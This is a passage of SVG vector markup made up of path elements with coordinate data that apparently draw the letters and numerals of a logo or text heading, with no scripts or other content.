145.57 9.51047 145.308 9.71406C145.134 9.85949 144.901 9.97583 144.581 10.0631C144.29 10.1503 143.97 10.1794 143.592 10.1794C143.185 10.1794 142.807 10.1213 142.516 10.034C142.196 9.94675 141.964 9.80132 141.818 9.65589C141.673 9.51047 141.556 9.33596 141.498 9.16145C141.411 8.92877 141.382 8.57975 141.382 8.05622V6.25295C141.382 5.87485 141.382 5.52583 141.382 5.17681C141.382 4.91504 141.353 4.76962 141.324 4.71145C141.295 4.65328 141.236 4.62419 141.178 4.59511C141.178 4.53694 140.975 4.53694 140.655 4.50786Z" fill="black"/>
<path id="Vector_15" d="M147.257 10.034V9.77224C147.548 9.77224 147.723 9.74315 147.81 9.71406C147.839 9.68498 147.868 9.68498 147.897 9.62681C147.926 9.56864 147.955 9.42322 147.955 9.19054C147.955 8.84152 147.985 8.52158 147.985 8.25982V4.97322C147.985 4.88596 147.985 4.82779 147.955 4.79871C147.926 4.74054 147.897 4.68236 147.81 4.62419C147.752 4.59511 147.694 4.53694 147.635 4.53694C147.577 4.53694 147.432 4.50786 147.199 4.50786V4.24609C147.665 4.24609 147.955 4.27517 148.072 4.27517C148.275 4.27517 148.479 4.27518 148.683 4.24609C148.915 4.53694 149.09 4.76962 149.177 4.91504L150.02 5.96211L151.242 7.44544C151.62 7.9108 151.94 8.2889 152.173 8.55067C152.318 8.72518 152.435 8.8706 152.551 8.95785V5.99119C152.551 5.72943 152.551 5.40949 152.522 5.06047C152.522 4.82779 152.493 4.71145 152.464 4.65328C152.435 4.6242 152.405 4.59511 152.376 4.56602C152.289 4.53694 152.115 4.50786 151.824 4.50786V4.24609C152.144 4.24609 152.464 4.27517 152.784 4.27517C153.103 4.27517 153.365 4.27518 153.627 4.24609V4.50786C153.336 4.50786 153.162 4.53694 153.074 4.56602C153.045 4.59511 153.016 4.59511 152.987 4.65328C152.958 4.71145 152.929 4.85688 152.929 5.08956C152.929 5.43858 152.9 5.7585 152.9 6.02027V7.96897C152.9 8.37616 152.9 9.10328 152.929 10.1794L152.522 10.0631L152.435 10.034C152.405 10.034 152.405 10.0049 152.376 10.0049C152.347 10.0049 152.318 9.94674 152.231 9.8304C151.998 9.56864 151.853 9.36504 151.736 9.2487L151.213 8.57975L148.334 5.08956V8.23073C148.334 8.49249 148.334 8.81243 148.363 9.19054C148.363 9.42322 148.392 9.56864 148.421 9.59773L148.508 9.68498C148.595 9.71406 148.77 9.74315 149.061 9.74315V10.0049C148.828 9.97583 148.566 9.97583 148.275 9.97583C147.955 10.0049 147.606 10.0049 147.257 10.034Z" fill="black"/>
<path id="Vector_16" d="M154.296 10.0342V9.83062C154.441 9.74337 154.587 9.65611 154.674 9.59794C154.703 9.42343 154.703 9.16167 154.703 8.84173C154.732 8.28912 154.732 7.91101 154.732 7.67834V6.02049C154.732 5.75872 154.732 5.43879 154.703 5.08977C154.703 4.8571 154.674 4.74076 154.645 4.68259C154.616 4.6535 154.587 4.62441 154.558 4.59533C154.47 4.56624 154.267 4.53716 154.005 4.53716V4.27539C154.412 4.27539 154.761 4.30448 155.052 4.30448H156.012C156.419 4.30448 156.739 4.27539 156.942 4.27539C157.611 4.27539 158.135 4.36265 158.542 4.53716C158.949 4.71167 159.298 5.00252 159.56 5.38062C159.851 5.78781 159.967 6.25317 159.967 6.83487C159.967 7.24206 159.909 7.62017 159.764 7.99827C159.618 8.34729 159.444 8.66722 159.211 8.92899C158.978 9.19075 158.746 9.42343 158.484 9.56886C158.222 9.71428 157.96 9.83063 157.67 9.91788C157.379 10.0051 157.001 10.0342 156.506 10.0342C156.332 10.0342 156.128 10.0342 155.837 10.0051C155.459 10.0051 155.226 9.97605 155.11 9.97605C154.994 10.0051 154.703 10.0051 154.296 10.0342ZM155.546 9.59794C155.837 9.65611 156.157 9.6852 156.477 9.6852C156.826 9.6852 157.117 9.65611 157.379 9.59794C157.64 9.53977 157.873 9.45252 158.048 9.33618C158.222 9.21984 158.397 9.07442 158.6 8.87082C158.775 8.66723 158.92 8.37637 159.008 8.05644C159.095 7.7365 159.153 7.38748 159.153 7.03846C159.153 6.54402 159.066 6.10774 158.891 5.72964C158.717 5.38062 158.426 5.08977 158.077 4.91526C157.728 4.71167 157.204 4.62441 156.593 4.62441C156.274 4.62441 155.924 4.6535 155.575 4.71167C155.575 4.85709 155.546 5.08978 155.546 5.40971L155.517 5.99141V7.62016V8.87082C155.517 9.04533 155.517 9.27801 155.546 9.59794Z" fill="black"/>
<path id="Vector_17" d="M160.636 10.034V9.77224C160.927 9.77224 161.102 9.74315 161.189 9.71407C161.218 9.68498 161.247 9.68498 161.276 9.62681C161.305 9.56864 161.334 9.42322 161.334 9.19054C161.363 8.84152 161.363 8.52158 161.363 8.25982V6.19478C161.363 5.81668 161.363 5.46766 161.363 5.11864C161.363 4.85688 161.334 4.71145 161.305 4.65328C161.276 4.59511 161.218 4.56603 161.16 4.53694C161.102 4.50786 160.898 4.50786 160.578 4.50786V4.24609L161.742 4.27517L162.963 4.24609H164.243C164.505 4.24609 164.766 4.27517 164.999 4.30426C164.941 4.44968 164.912 4.59511 164.912 4.71145C164.912 4.74053 164.883 5.03139 164.854 5.55492H164.592C164.592 5.29315 164.563 5.03139 164.534 4.79871C164.388 4.74054 164.214 4.68237 164.039 4.68237C163.748 4.65328 163.428 4.62419 163.138 4.62419C163.079 4.62419 162.934 4.6242 162.701 4.65328C162.469 4.65328 162.323 4.68237 162.207 4.68237C162.207 4.97322 162.178 5.26407 162.178 5.52583L162.149 6.89282C162.469 6.9219 162.76 6.92191 163.021 6.92191C163.341 6.92191 163.632 6.89283 163.836 6.86374C163.923 6.86374 163.981 6.83465 164.01 6.80557C164.039 6.77648 164.068 6.66014 164.068 6.48563L164.097 6.19478H164.33V6.28204L164.301 7.1255L164.33 8.0853H164.039V7.79446C164.039 7.59086 164.01 7.47452 163.981 7.41635C163.952 7.35818 163.894 7.3291 163.807 7.30002C163.661 7.27093 163.37 7.24184 162.905 7.24184C162.73 7.24184 162.469 7.24184 162.12 7.27093C162.12 7.53269 162.091 7.93988 162.091 8.49249C162.091 8.98694 162.091 9.36505 162.12 9.62681C162.498 9.6559 162.934 9.68498 163.428 9.68498C163.777 9.68498 164.01 9.68498 164.156 9.65589C164.301 9.62681 164.446 9.59772 164.563 9.53955C164.592 9.4523 164.621 9.33596 164.65 9.19054C164.708 8.95786 164.766 8.78334 164.766 8.63792H165.028C164.97 9.19053 164.912 9.62681 164.912 10.0049C164.679 10.034 164.388 10.0631 164.068 10.0631L161.654 10.034C161.683 10.0049 161.305 10.0049 160.636 10.034Z" fill="black"/>
<path id="Vector_18" d="M165.813 10.0342V9.83062C165.959 9.74337 166.104 9.65611 166.191 9.59794C166.191 9.42343 166.221 9.16167 166.221 8.84173C166.25 8.28912 166.25 7.91101 166.25 7.67834V6.02049C166.25 5.75872 166.25 5.43879 166.221 5.08977C166.191 4.8571 166.191 4.74076 166.162 4.68259C166.133 4.6535 166.104 4.62441 166.075 4.59533C165.988 4.56624 165.784 4.53716 165.522 4.53716V4.27539C165.93 4.27539 166.25 4.30448 166.57 4.30448H167.529C167.937 4.30448 168.256 4.27539 168.46 4.27539C169.129 4.27539 169.653 4.36265 170.06 4.53716C170.467 4.71167 170.816 5.00252 171.078 5.38062C171.369 5.78781 171.514 6.25317 171.514 6.83487C171.514 7.24206 171.456 7.62017 171.31 7.99827C171.165 8.34729 170.99 8.66722 170.758 8.92899C170.525 9.19075 170.292 9.42343 170.031 9.56886C169.769 9.71428 169.507 9.83063 169.216 9.91788C168.925 10.0051 168.547 10.0342 168.053 10.0342C167.878 10.0342 167.675 10.0342 167.384 10.0051C167.006 10.0051 166.773 9.97605 166.657 9.97605C166.511 10.0051 166.221 10.0051 165.813 10.0342ZM167.064 9.59794C167.355 9.65611 167.675 9.6852 167.995 9.6852C168.344 9.6852 168.635 9.65611 168.896 9.59794C169.158 9.53977 169.391 9.45252 169.565 9.33618C169.74 9.21984 169.943 9.07442 170.118 8.87082C170.292 8.66723 170.438 8.37637 170.525 8.05644C170.612 7.7365 170.671 7.38748 170.671 7.03846C170.671 6.54402 170.583 6.10774 170.409 5.72964C170.234 5.38062 169.972 5.08977 169.594 4.91526C169.216 4.71167 168.722 4.62441 168.111 4.62441C167.791 4.62441 167.442 4.6535 167.093 4.71167C167.093 4.85709 167.064 5.08978 167.064 5.40971L167.035 5.99141V7.62016V8.87082C167.035 9.04533 167.035 9.27801 167.064 9.59794Z" fill="black"/>
<path id="Vector_19" d="M130.417 17.2179L130.243 17.1598L130.155 16.3745L130.243 16.2872C130.941 16.0836 131.697 15.8219 132.511 15.4728C133.733 14.9493 134.489 14.6294 134.838 14.4258L135.1 14.513C134.983 17.4797 134.954 19.1957 134.954 19.632V23.2385C134.954 24.6928 134.983 25.7689 135.012 26.5251C135.042 26.9614 135.1 27.2232 135.187 27.3395C135.274 27.4558 135.42 27.5431 135.565 27.5722C135.74 27.6304 136.292 27.6594 137.252 27.7176V28.2993C135.594 28.2411 134.576 28.2411 134.169 28.2411C133.849 28.2411 132.744 28.2702 130.853 28.2993V27.7176C131.842 27.6594 132.424 27.6013 132.569 27.5722C132.715 27.5431 132.831 27.4849 132.918 27.3977C133.006 27.3395 133.035 27.2232 133.093 27.1068C133.151 26.9032 133.18 26.3215 133.238 25.3617C133.267 24.4019 133.296 23.6748 133.296 23.1803V19.3411C133.296 17.7706 133.296 16.7817 133.296 16.4036C133.296 16.229 133.267 16.1127 133.238 16.0836C133.209 16.0545 133.18 16.0545 133.122 16.0545C133.064 16.0545 132.918 16.1127 132.686 16.2C131.522 16.6944 130.795 17.0434 130.417 17.2179Z" fill="black"/>
<path id="Vector_20" d="M143.04 28.3286V27.7469C144.058 27.7178 144.639 27.6887 144.814 27.6597C144.988 27.6306 145.105 27.5724 145.192 27.4852C145.279 27.3688 145.337 27.1652 145.396 26.9035C145.454 26.4381 145.483 25.9146 145.483 25.4201V24.693H143.36C142.196 24.693 141.149 24.7221 140.218 24.7512L140.044 24.2276C140.538 23.2969 141.207 22.1335 142.051 20.7665C143.272 18.7887 144.494 16.8691 145.716 15.0077C145.803 14.9786 145.977 14.8914 146.239 14.775C146.733 14.5714 147.024 14.4551 147.083 14.4551L147.315 14.5714C147.257 15.3567 147.228 16.3165 147.228 17.4508C147.199 19.8649 147.17 21.1737 147.17 21.4064V23.4133C148.042 23.4133 148.769 23.3842 149.351 23.3551C149.322 23.675 149.322 23.9077 149.322 23.995L149.351 24.7221C148.682 24.6639 148.13 24.6639 147.664 24.6639H147.17V25.3329C147.17 26.409 147.228 27.078 147.315 27.3397C147.344 27.427 147.432 27.5142 147.548 27.5724C147.781 27.6887 148.391 27.7469 149.351 27.7469V28.3286C147.955 28.2704 146.879 28.2704 146.123 28.2704C145.308 28.2414 144.261 28.2704 143.04 28.3286ZM141.324 23.4423H145.483L145.57 16.5201C144.872 17.5381 144.058 18.7887 143.156 20.2721C142.254 21.7263 141.644 22.8025 141.324 23.4423Z" fill="black"/>
<path id="Vector_21" d="M152.376 17.2179L152.202 17.1598L152.114 16.3745L152.202 16.2872C152.9 16.0836 153.656 15.8219 154.47 15.4728C155.663 14.9493 156.448 14.6294 156.797 14.4258L157.059 14.513C156.942 17.4797 156.913 19.1957 156.913 19.632V23.2385C156.913 24.6928 156.942 25.7689 156.971 26.5251C157.001 26.9614 157.03 27.2232 157.146 27.3395C157.233 27.4558 157.379 27.5431 157.524 27.5722C157.699 27.6304 158.251 27.6594 159.211 27.7176V28.2993C157.553 28.2411 156.535 28.2411 156.128 28.2411C155.808 28.2411 154.732 28.2702 152.841 28.2993V27.7176C153.83 27.6594 154.412 27.6013 154.557 27.5722C154.703 27.5431 154.819 27.4849 154.906 27.3977C154.994 27.3395 155.052 27.2232 155.081 27.1068C155.139 26.9032 155.168 26.3215 155.226 25.3617C155.255 24.4019 155.285 23.6748 155.285 23.1803V19.3411C155.285 17.7706 155.285 16.7817 155.285 16.4036C155.285 16.229 155.255 16.1127 155.226 16.0836C155.197 16.0545 155.168 16.0545 155.11 16.0545C155.052 16.0545 154.906 16.1127 154.674 16.2C153.452 16.6944 152.725 17.0434 152.376 17.2179Z" fill="black"/>
<path id="Vector_22" d="M162.875 28.0091C162.788 27.4565 162.701 27.0202 162.643 26.7294C162.614 26.5548 162.439 26.0022 162.207 25.1297L162.73 24.9261C163.137 26.0022 163.603 26.7584 164.126 27.1365C164.65 27.5146 165.348 27.7182 166.191 27.7182C166.802 27.7182 167.355 27.6019 167.762 27.3401C168.198 27.1075 168.518 26.7003 168.809 26.1767C169.071 25.6241 169.216 25.0424 169.216 24.3444C169.216 23.4428 168.983 22.7447 168.518 22.2794C168.053 21.7849 167.442 21.5522 166.657 21.5522C166.395 21.5522 166.162 21.5813 165.929 21.6395C165.697 21.6977 165.377 21.814 164.941 21.9885L164.824 21.9013L165.028 20.8542C165.551 20.8833 165.9 20.9124 166.075 20.9124C166.86 20.9124 167.471 20.6215 167.907 20.0689C168.343 19.5163 168.547 18.8764 168.547 18.1784C168.547 17.5385 168.314 17.015 167.849 16.5787C167.384 16.1424 166.802 15.9097 166.104 15.9097C165.697 15.9097 165.29 15.997 164.882 16.1715C164.504 16.346 164.155 16.5787 163.864 16.8405C163.748 17.0731 163.574 17.5676 163.312 18.2365H162.701L163.312 15.9097C163.748 15.4444 164.155 15.1245 164.533 14.9499C165.173 14.6591 165.842 14.5137 166.598 14.5137C167.704 14.5137 168.576 14.8045 169.216 15.3862C169.856 15.9679 170.176 16.666 170.176 17.4803C170.176 18.033 170.001 18.5856 169.681 19.1382C169.361 19.6908 168.78 20.2434 167.994 20.796C168.722 20.8833 169.303 21.0578 169.74 21.2905C170.176 21.5231 170.496 21.8722 170.728 22.3084C170.961 22.7447 171.077 23.2392 171.077 23.7627C171.077 24.548 170.845 25.3042 170.35 26.0313C169.856 26.7875 169.187 27.3983 168.285 27.8928C167.413 28.3872 166.453 28.6199 165.406 28.6199C164.941 28.6199 164.533 28.5908 164.155 28.5035C163.777 28.3872 163.37 28.2418 162.875 28.0091Z" fill="black"/>
<path id="Vector_23" d="M32.7788 1.94918V1.54199C33.4768 1.57108 34.1458 1.57108 34.7275 1.57108C35.3383 1.57108 35.9491 1.54199 36.5599 1.54199V1.94918C36.0654 1.94918 35.7455 1.97827 35.6291 2.00735C35.5128 2.03644 35.4546 2.09461 35.3965 2.15278C35.3383 2.24003 35.3092 2.44363 35.2801 2.79265C35.2801 2.87991 35.251 3.49069 35.251 4.625V7.00997C35.251 7.94069 35.3092 8.55147 35.4255 8.84232C35.5419 9.13317 35.7164 9.39493 35.9782 9.56944C36.1817 9.71487 36.4435 9.83121 36.7925 9.91847C37.1416 10.0057 37.4906 10.0639 37.9268 10.0639C38.4213 10.0639 38.8285 10.0057 39.2066 9.88938C39.5847 9.77304 39.8755 9.62762 40.05 9.45311C40.2246 9.2786 40.37 9.10409 40.4572 8.87141C40.5445 8.66781 40.6027 8.37696 40.6608 7.99886C40.6899 7.62075 40.719 7.15539 40.719 6.60277V4.625C40.719 4.0433 40.719 3.4616 40.6899 2.90899C40.6899 2.5018 40.6608 2.26912 40.6027 2.18186C40.5445 2.09461 40.4863 2.03644 40.37 2.00735C40.2536 1.97827 39.9628 1.94918 39.4393 1.94918V1.54199C40.1373 1.57108 40.6608 1.57108 40.9808 1.57108C41.2716 1.57108 41.8242 1.54199 42.5804 1.54199V1.94918C42.0569 1.94918 41.7661 1.97827 41.6497 2.00735C41.5334 2.03644 41.4752 2.09461 41.417 2.15278C41.3589 2.24003 41.3298 2.44363 41.3298 2.79265C41.3298 2.87991 41.3298 3.49069 41.3007 4.625V6.77729C41.3007 7.85343 41.2134 8.58056 41.068 9.01683C40.9226 9.42402 40.6608 9.80212 40.2536 10.1221C39.9628 10.3547 39.5847 10.5583 39.1193 10.6747C38.654 10.8201 38.1304 10.8783 37.5778 10.8783C36.9089 10.8783 36.3272 10.791 35.8618 10.6456C35.3674 10.5002 35.0184 10.2966 34.7566 10.0348C34.4948 9.77304 34.3203 9.51127 34.2331 9.24951C34.1167 8.90049 34.0585 8.31879 34.0585 7.47532V4.625C34.0585 4.0433 34.0585 3.4616 34.0295 2.90899C34.0295 2.5018 34.0004 2.26912 33.9422 2.18186C33.884 2.09461 33.8259 2.03644 33.7095 2.00735C33.6223 1.97827 33.3023 1.94918 32.7788 1.94918Z" fill="black"/>
<path id="Vector_24" d="M43.0457 10.7033V10.3252H43.6565C43.7437 10.3252 43.831 10.2961 43.8601 10.267C43.9182 10.2379 43.9473 10.2088 43.9764 10.1506C44.0346 10.0634 44.0637 9.91796 44.0637 9.68528C44.0637 9.62711 44.0637 9.01633 44.0927 7.82384V7.03855C44.0927 6.68953 44.0927 6.31142 44.0637 5.93332C44.0637 5.67156 44.0346 5.52613 44.0055 5.46796C43.9764 5.40979 43.9182 5.38071 43.8601 5.35162C43.8019 5.32254 43.511 5.32253 43.0166 5.32253V4.94443C43.8892 4.82809 44.529 4.65358 44.9362 4.47907C45.0235 4.44999 45.0816 4.4209 45.1107 4.4209C45.1398 4.4209 45.1689 4.4209 45.1689 4.44999C45.198 4.47907 45.198 4.50816 45.198 4.53725V4.65358C45.198 4.79901 45.1689 5.14803 45.1689 5.64247L46.3614 4.6245C46.7104 4.50816 47.0594 4.4209 47.3503 4.4209C47.6993 4.4209 48.0192 4.47907 48.3392 4.6245C48.6591 4.76992 48.8918 4.94443 49.0372 5.14802C49.1826 5.35162 49.299 5.64247 49.3571 5.96241C49.3862 6.166 49.4153 6.68953 49.4153 7.59117V8.72548C49.4153 9.27809 49.4444 9.6562 49.4444 9.85979C49.4735 9.97613 49.5026 10.0925 49.5316 10.1216C49.5898 10.1797 49.648 10.2088 49.7352 10.2088L50.4333 10.2379V10.616C50.0261 10.5869 49.648 10.5578 49.3862 10.5578C49.1535 10.5578 48.7463 10.5869 48.1937 10.616C48.2519 9.53986 48.281 8.87091 48.281 8.60914V7.53299C48.281 6.86404 48.2519 6.42776 48.1937 6.19508C48.1065 5.90423 47.961 5.67156 47.6993 5.49705C47.4375 5.32254 47.1176 5.23528 46.7686 5.23528C46.4486 5.23528 46.1578 5.32253 45.896 5.46796C45.6343 5.61338 45.4307 5.7879 45.3143 5.99149C45.198 6.19509 45.1398 6.51502 45.1398 7.00947V7.79476C45.1689 8.89998 45.1689 9.51077 45.1689 9.59803C45.1689 9.80162 45.198 9.97613 45.2561 10.0634C45.2852 10.0925 45.2852 10.1506 45.3434 10.1506C45.3725 10.1797 45.4307 10.2088 45.5179 10.2088C45.547 10.2088 45.7797 10.2088 46.245 10.2379V10.616C45.7215 10.5869 45.2561 10.5578 44.8199 10.5578C44.4709 10.6451 43.8892 10.6742 43.0457 10.7033Z" fill="black"/>
<path id="Vector_25" d="M50.8699 5.38066V5.00255C51.7134 4.91529 52.4114 4.74078 52.964 4.44993L53.1094 4.53719C53.0804 5.46791 53.0513 6.16595 53.0513 6.63131V7.7947C53.0804 8.89993 53.0804 9.51072 53.0804 9.59798C53.0804 9.80157 53.1094 9.97608 53.1385 10.0633C53.1676 10.0924 53.1967 10.1506 53.2258 10.1506C53.2549 10.1797 53.313 10.2088 53.3712 10.2088C53.4003 10.2088 53.633 10.2088 54.0983 10.2378V10.6159C53.4294 10.5869 52.9349 10.5578 52.5277 10.5578C52.1787 10.5578 51.6261 10.5869 50.8408 10.6159V10.2378H51.4516C51.5389 10.2378 51.6261 10.2088 51.6552 10.1797C51.7134 10.1506 51.7425 10.1215 51.7715 10.0633C51.8297 9.97608 51.8588 9.83066 51.8588 9.59798C51.8588 9.53981 51.8588 8.92902 51.8879 7.73654V6.60222C51.8879 5.96235 51.8588 5.58425 51.8297 5.46791C51.8006 5.40974 51.7425 5.35157 51.6843 5.32248C51.6552 5.40974 51.3643 5.38066 50.8699 5.38066ZM52.4405 1.59961C52.6441 1.59961 52.8186 1.65777 52.964 1.8032C53.1094 1.94862 53.1676 2.12314 53.1676 2.32673C53.1676 2.53033 53.1094 2.70483 52.964 2.85026C52.8186 2.99568 52.6441 3.05386 52.4405 3.05386C52.2369 3.05386 52.0624 2.99568 51.917 2.85026C51.7715 2.70483 51.7134 2.53033 51.7134 2.32673C51.7134 2.12314 51.7715 1.94862 51.917 1.8032C52.0624 1.68686 52.2369 1.59961 52.4405 1.59961Z" fill="black"/>
<path id="Vector_26" d="M57.7046 10.761C57.5301 10.3247 57.4137 10.0338 57.3556 9.8884L56.832 8.66683L55.5232 5.58382C55.436 5.38023 55.3487 5.26389 55.2905 5.20572C55.2324 5.14755 55.1742 5.08938 55.0869 5.08938C55.0288 5.0603 54.8543 5.0603 54.6216 5.0603V4.62402C55.3487 4.65311 55.8431 4.6822 56.1922 4.6822C56.5412 4.6822 57.0356 4.65311 57.6755 4.62402V5.00212C57.2101 5.00212 56.9484 5.03121 56.8611 5.08938C56.7739 5.14755 56.7448 5.20572 56.7448 5.29297C56.7448 5.40931 56.832 5.70017 57.0065 6.13645L57.7918 8.08513L57.9664 8.52141C58.1699 9.04494 58.3154 9.36487 58.4026 9.53938L59.0425 8.08513C59.0716 7.99788 59.2752 7.50343 59.6242 6.63088C59.8278 6.10736 59.9732 5.72925 60.0314 5.46749C60.0605 5.38023 60.0605 5.32207 60.0605 5.2639C60.0605 5.17664 60.0314 5.14756 59.9732 5.11847C59.8569 5.0603 59.5951 5.03121 59.1588 5.00212V4.62402C59.7987 4.65311 60.2059 4.6822 60.3804 4.6822C60.5258 4.6822 60.933 4.65311 61.602 4.62402V5.00212C61.3402 5.00212 61.1657 5.03121 61.0784 5.08938C60.9912 5.14755 60.9039 5.23481 60.8167 5.40932C60.7585 5.52566 60.5258 5.99102 60.1186 6.8054L59.5079 8.11422C59.3915 8.3469 59.0425 9.21945 58.4026 10.7319L57.7046 10.761Z" fill="black"/>
<path id="Vector_27" d="M67.5933 9.68493L67.3897 10.1503C67.0989 10.3248 66.8662 10.4702 66.7499 10.5284C66.5463 10.6157 66.3136 10.7029 66.0518 10.7611C65.7901 10.8193 65.5283 10.8483 65.2375 10.8483C64.6558 10.8483 64.1613 10.732 63.6959 10.4993C63.2306 10.2666 62.8816 9.91762 62.6198 9.45226C62.358 8.9869 62.2417 8.43428 62.2417 7.79441C62.2417 7.29997 62.2999 6.86369 62.4453 6.4565C62.5907 6.04931 62.7361 5.75846 62.9107 5.58395C63.027 5.43853 63.2306 5.29311 63.4924 5.1186C63.7541 4.94409 64.0159 4.79866 64.2776 4.7114C64.6267 4.56598 64.9757 4.50781 65.3829 4.50781C65.8773 4.50781 66.3136 4.62415 66.6917 4.82775C67.0698 5.06043 67.3607 5.35127 67.5352 5.72938C67.7097 6.10748 67.7969 6.54376 67.7969 7.00912C67.7969 7.12546 67.7969 7.27089 67.7678 7.4454C67.4479 7.50357 67.1861 7.53265 66.9244 7.56173C66.459 7.59082 65.9937 7.6199 65.5283 7.6199H63.4633C63.4633 8.23068 63.5796 8.72513 63.7832 9.10323C63.9868 9.48134 64.2776 9.77219 64.6267 9.9467C64.9757 10.1212 65.3538 10.2085 65.7319 10.2085C65.9937 10.2085 66.2554 10.1794 66.5172 10.0921C66.779 10.0049 67.0989 9.85945 67.477 9.62677L67.5933 9.68493ZM63.4633 7.06729C63.5796 7.06729 63.8123 7.09637 64.1322 7.09637C64.7721 7.12546 65.2084 7.12546 65.4701 7.12546C66.0518 7.12546 66.4299 7.12546 66.6044 7.09637C66.6044 6.98003 66.6044 6.92187 66.6044 6.8637C66.6044 6.19474 66.459 5.67121 66.1973 5.38036C65.9355 5.06043 65.5574 4.915 65.092 4.915C64.5976 4.915 64.2195 5.08951 63.9286 5.43853C63.6087 5.75846 63.4633 6.31108 63.4633 7.06729Z" fill="black"/>
<path id="Vector_28" d="M68.5244 10.7037V10.3256C69.0189 10.3256 69.2806 10.2965 69.3097 10.2965C69.397 10.2965 69.426 10.2674 69.4842 10.2383C69.5133 10.2092 69.5424 10.1801 69.5715 10.122C69.6006 10.0347 69.6296 9.86021 69.6587 9.65661C69.6878 8.5223 69.6878 7.91152 69.6878 7.85335V7.09714C69.6878 6.74812 69.6878 6.37002 69.6587 5.99191C69.6587 5.73015 69.6296 5.58472 69.6006 5.52655C69.5715 5.46838 69.5133 5.4393 69.4551 5.41021C69.3679 5.38113 69.1061 5.38113 68.6117 5.38113V5.00302C69.4842 4.88668 70.1241 4.71218 70.5022 4.53767C70.5894 4.50858 70.6476 4.47949 70.6767 4.47949C70.7058 4.47949 70.7349 4.47949 70.7349 4.50858C70.764 4.53766 70.764 4.56675 70.764 4.59583V4.71217C70.7349 4.97393 70.7349 5.38113 70.7349 5.93374C70.9385 5.70106 71.113 5.49747 71.2584 5.26479C71.4329 5.03211 71.5492 4.91577 71.6074 4.82852C71.7238 4.71218 71.8983 4.62491 72.0437 4.56674C72.2182 4.50857 72.3927 4.47949 72.5672 4.47949C72.7417 4.47949 72.9162 4.50858 73.0908 4.59583L73.1198 4.68309C73.0617 5.26479 73.0326 5.75923 73.0035 6.1955H72.7126C72.6254 5.99191 72.5091 5.84648 72.3636 5.73014C72.2473 5.64289 72.0728 5.58472 71.8692 5.58472C71.5493 5.58472 71.2584 5.73015 71.0257 5.99191C70.793 6.25368 70.6767 6.68995 70.6767 7.21348V7.88244C70.6767 8.17329 70.6767 8.69681 70.7058 9.42394C70.7058 9.6857 70.7349 9.86021 70.7349 9.94746C70.764 10.0347 70.764 10.0638 70.793 10.0929C70.8221 10.122 70.8803 10.1511 70.9385 10.1801C71.0548 10.2092 71.4038 10.2674 71.9855 10.2965V10.6746C71.2293 10.6455 70.5894 10.6164 70.0368 10.6164C69.5715 10.6455 69.0479 10.6746 68.5244 10.7037Z" fill="black"/>
<path id="Vector_29" d="M74.0215 8.75422H74.3996C74.3996 9.01598 74.4287 9.19049 74.4287 9.33592C74.4577 9.48134 74.4868 9.62677 74.545 9.77219C74.6032 9.91762 74.6904 10.034 74.7777 10.1212C74.894 10.2085 75.0104 10.2957 75.1267 10.3539C75.243 10.4121 75.3885 10.4411 75.5048 10.4702C75.6211 10.4993 75.8247 10.4993 76.1156 10.4993C76.5519 10.4993 76.9009 10.383 77.1917 10.1503C77.4826 9.91761 77.628 9.59768 77.628 9.19049C77.628 9.01598 77.5698 8.84147 77.4826 8.72513C77.3953 8.57971 77.279 8.49245 77.1045 8.4052C76.93 8.31794 76.5809 8.23069 76.0283 8.11435C75.4757 7.99801 75.1267 7.91075 74.9813 7.85258C74.7486 7.76533 74.545 7.64899 74.3996 7.53265C74.2541 7.41631 74.1378 7.24179 74.0506 7.0382C73.9633 6.8346 73.9342 6.63102 73.9342 6.39834C73.9342 6.04932 74.0215 5.75846 74.196 5.46761C74.3705 5.17676 74.6613 4.94409 75.0394 4.76958C75.4175 4.59507 75.8247 4.50781 76.2901 4.50781C76.5519 4.50781 76.8718 4.5369 77.2208 4.62415C77.5698 4.71141 77.8607 4.79866 78.0934 4.915C78.0643 5.38036 78.0352 5.8748 78.0352 6.36925H77.6862C77.6571 6.04931 77.628 5.84572 77.5989 5.75846C77.5698 5.67121 77.5407 5.58395 77.4826 5.4967C77.4244 5.40944 77.3662 5.32219 77.2208 5.23494C77.1045 5.14768 76.959 5.06042 76.7845 5.00225C76.61 4.94408 76.3774 4.88591 76.1156 4.88591C75.7375 4.88591 75.4175 5.00226 75.1849 5.23494C74.9522 5.46762 74.8358 5.72938 74.8358 6.02023C74.8358 6.19474 74.8649 6.34016 74.9231 6.4565C74.9813 6.57284 75.0685 6.68918 75.1849 6.74735C75.3012 6.8346 75.4466 6.89278 75.6502 6.95095L76.7264 7.21271C77.279 7.35814 77.6571 7.47448 77.8607 7.56173C78.0643 7.64899 78.2388 7.8235 78.3551 8.0271C78.4715 8.23069 78.5296 8.49245 78.5296 8.7833C78.5296 9.365 78.297 9.85945 77.8025 10.2957C77.3081 10.732 76.6682 10.9356 75.8829 10.9356C75.5048 10.9356 75.0104 10.8774 74.3996 10.7611C74.0506 10.7029 73.876 10.6447 73.847 10.6157C73.8179 10.5866 73.8179 10.5866 73.8179 10.5575C73.8179 10.5284 73.8179 10.4993 73.8179 10.4411C73.847 10.2666 73.876 10.063 73.9051 9.88853C74.0215 9.68494 74.0215 9.30683 74.0215 8.75422Z" fill="black"/>
<path id="Vector_30" d="M79.344 5.38066V5.00255C80.1875 4.91529 80.8855 4.74078 81.4381 4.44993L81.5836 4.53719C81.5545 5.46791 81.5254 6.16595 81.5254 6.63131V7.7947C81.5545 8.89993 81.5545 9.51072 81.5545 9.59798C81.5545 9.80157 81.5836 9.97608 81.6127 10.0633C81.6417 10.0924 81.6708 10.1506 81.6999 10.1506C81.729 10.1797 81.7872 10.2088 81.8453 10.2088C81.8744 10.2088 82.1071 10.2088 82.5725 10.2378V10.6159C81.9035 10.5869 81.4091 10.5578 81.0019 10.5578C80.6528 10.5578 80.1002 10.5869 79.3149 10.6159V10.2378H79.9257C80.013 10.2378 80.1002 10.2088 80.1293 10.1797C80.1875 10.1506 80.2166 10.1215 80.2457 10.0633C80.3038 9.97608 80.3329 9.83066 80.3329 9.59798C80.3329 9.53981 80.3329 8.92902 80.362 7.73654V6.60222C80.362 5.96235 80.3329 5.58425 80.3038 5.46791C80.2747 5.40974 80.2457 5.35157 80.1584 5.32248C80.1293 5.40974 79.8385 5.38066 79.344 5.38066ZM80.9146 1.59961C81.1182 1.59961 81.2927 1.65777 81.4381 1.8032C81.5836 1.94862 81.6417 2.12314 81.6417 2.32673C81.6417 2.53033 81.5836 2.70483 81.4381 2.85026C81.2927 2.99568 81.1182 3.05386 80.9146 3.05386C80.711 3.05386 80.5365 2.99568 80.3911 2.85026C80.2457 2.70483 80.1875 2.53033 80.1875 2.32673C80.1875 2.12314 80.2457 1.94862 80.3911 1.8032C80.5365 